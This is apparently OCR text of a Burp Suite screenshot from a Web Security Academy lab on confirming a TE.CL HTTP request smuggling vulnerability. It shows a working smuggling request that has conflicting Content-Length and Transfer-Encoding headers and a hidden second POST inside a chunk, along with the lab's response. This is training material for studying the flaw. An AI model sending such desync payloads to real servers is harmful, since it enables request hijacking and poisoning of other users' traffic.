 Request
Pretty Raw \n Actions Select extension...
1 POST / HTTP/1.1
2 Host: ac9e1f771e7acc8780e2209b003d006e.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 4
6 Transfer-Encoding: chunked
7
8 5e
9 POST /404 HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=Z57fHEAi80MGx2ZvuwewudYBDU0zBod9; Path=/; Secure; HttpOnly;
4 Keep-Alive: timeout=0
5 Connection: close
6 Content-Length: 7365
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, confirming a TE.CL vulnerability via differential